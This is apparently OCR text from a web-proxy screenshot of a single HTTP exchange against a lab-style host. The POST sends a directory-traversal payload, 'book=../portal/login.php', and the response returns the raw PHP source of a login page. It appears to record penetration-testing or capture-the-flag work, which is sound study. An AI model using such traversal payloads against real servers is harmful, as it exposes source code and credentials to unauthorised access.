 Send
Cancel
<
>
Target: http://10.10.10.228
?
Request
Raw
Params
Headers
Hex
Pretty
Raw
\n
Actions
1 POST /includes/bookController.php HTTP/1.1
2 Host: 10.10.10.228
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: application/json, text/javascript, */*; q=0.01
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 33
10 Origin: http://10.10.10.228
11 Connection: close
12 Referer: http://10.10.10.228/php/books.php
13 Cookie: PHPSESSID=81o0qatbe9r4kl3gb9hfr6pi66
14
15 book=../portal/login.php&method=1
Response
Raw
Headers
Hex
Pretty
Raw
Render
\n
Actions
1 HTTP/1.1 200 OK
2 Date: Sat, 19 Jun 2021 09:01:53 GMT
3 Server: Apache/2.4.46 (Win64) OpenSSL/1.1.1h PHP/8.0.1
4 X-Powered-By: PHP/8.0.1
5 Content-Length: 2969
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 "<?php\r\nrequire_once 'authController.php'; \r\n?>
\r\n<html lang=\"en\">
\r\n <head>
\r\n <title>
Binary<\/title>
\r\n <meta charset=\"utf-8\">
\r\n <meta http-equiv=\"X-UA-Compatible\" content=\"IE=edge\">
\r\n <meta name=\"viewport\" content=\"width=device-width, initial-scale=1
\r\n <link rel=\"stylesheet\" href=\"https:\/\/maxcdn.bootstrapcdn.com\/bo
\r\n <script src=\"https:\/\/ajax.googleapis.com\/ajax\/libs\/jquery\/3.2
<\/script>
\r\n <link rel=\"stylesheet\" type=\"text\/css\" href=\"assets\/css\/m
\r\n <link rel=\"stylesheet\" type=\"text\/css\" href=\"assets\/css\/a
\r\n <\/head>
\r\n<body class=\"bg-dark text-white\">
\r\n <div class=\"container-fluid mt-5\">
\r\n <div class=\"row justify-content-center\">
\r\n <div class=\"col-md-4 form-div\">
\r\n <div class=\"alert alert-danger\">
\r\n <p class=\"text-dark\">
Restricted domain for: <span class='text-danger'><?=$IP?>
<\/span>
<br>
Please return <a href=\"..\/\">home<\/a>
or contact <a href=\"php\/admins.php\">helper<\/a>
if you think there is a mistake.<\/p>
\r\n <\/div>
\r\n <h3 class=\"text-center\">